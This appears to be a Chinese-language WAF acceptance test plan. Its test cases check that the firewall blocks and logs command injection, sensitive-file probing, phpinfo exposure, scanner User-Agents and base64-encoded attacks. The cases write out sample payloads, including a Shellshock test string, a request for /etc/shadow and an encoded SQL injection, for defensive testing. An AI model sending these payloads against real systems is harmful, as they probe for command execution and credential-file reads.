预期结果 | WAF有效识别攻击，拦截攻击流量并记录攻击日志。    
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

命令注入攻击
测试项目 | 命令注入攻击检测
测试项目描述 | 命令注入是指涉及动态生成内容的一类关键应用程序漏洞。攻击者使用易受攻击的应用程序在主机操作系统上执行任意命令。它们通过表单，cookie和HTTP头将错误数据传递给系统shell。这允许攻击者获得对网站的控制并执行底层应用程序所适应的任何操作或过程。获得对这些系统的访问权限的攻击者可以修改，操纵或读取数据; 注入窃取数据或攻击基础设施的命令; 并参与其他破坏性活动。命令注入高度依赖于特权。它发生在输入验证不足时。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在客户端构造请求，比如用浏览器访问如下链接：  http://www.site.com  - 并使用BurpSuite添加body内容：  env x='(){:;}; echo vulnerable' bash -c "test"  - 查看WAF是否对攻击进行拦截并记录攻击日志。
预期结果 | WAF有效识别攻击，拦截攻击流量并记录攻击日志。    
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

情报模块
测试项目 | 情报模块检测
测试项目描述 | 情报模块根据请求中是否含有测试文件、备份文件、代码仓库、敏感文件来判断是否进行记录，上述文件的泄漏可以为攻击者提供一些信息来进行针对性的攻击。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在客户端构造请求，比如用浏览器访问如下链接：http://www.site.com/etc/shadow  - 查看WAF是否对攻击进行拦截并记录攻击日志。
预期结果 | WAF有效识别攻击，拦截攻击流量并记录攻击日志。    
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

服务器响应检测模块
测试项目 | 服务器响应检测
测试项目描述 | 当攻击者发送一些具有攻击行为的请求时，服务端会返回一些信息给攻击者，WAF会根据服务器端返回的信息来判断攻击是否有效从而判断是否进行拦截。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在客户端构造请求，比如用浏览器访问如下链接：http://www.site.com/phpinfo.php  - 并且会返回phpinfo的信息的时候；  - 查看WAF是否对攻击进行拦截并记录攻击日志。
预期结果 | WAF有效识别攻击，拦截攻击流量并记录攻击日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

机器人检测模块
测试项目 | 机器人检测模块
测试项目描述 | 攻击者在进行攻击时，会优先进行信息探测，使用脚本或者扫描器对网站进行大规模的扫描探测行为，机器人检测模块会根据bot检测算法来判断是否是正常的浏览器发出的正常的请求，大量的探测行为会导致网站的大量信息被攻击者熟知并进行针对性攻击，会暴露更多的攻击面。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在客户端构造请求，比如用浏览器访问如下链接：http://www.site.com/  - 使用BurpSuite修改User-Agent字段为 sqlmap；  - 查看WAF是否对攻击进行拦截并记录攻击日志。
预期结果 | WAF有效识别攻击，拦截攻击流量并记录攻击日志。    
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

常用编码解码测试

BASE64解码
测试项目 | BASE64解码
测试项目描述 | 构造经base 64编码后的攻击请求发送至WAF，WAF应成功解码并产生攻击告警；攻击的payload被编码后，会加大WAF的防护压力。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 对攻击payload进行base 64编码（编码时可使用hackbar插件或者其他网络工具），然后在对应的测试站点后直接添加“/”和被编码的字符串，比如用浏览器访问如下链接：http://www.site.com/?value=MSUyMG9yJTIwMSUyMD0lMjAx  - 查看WAF是否对攻击进行拦截并记录攻击日志并观察payload是否被解码为编码之前的状态。
预期结果 | WAF成功识别BASE64编码后的攻击请求，拦截攻击流量并记录日志。    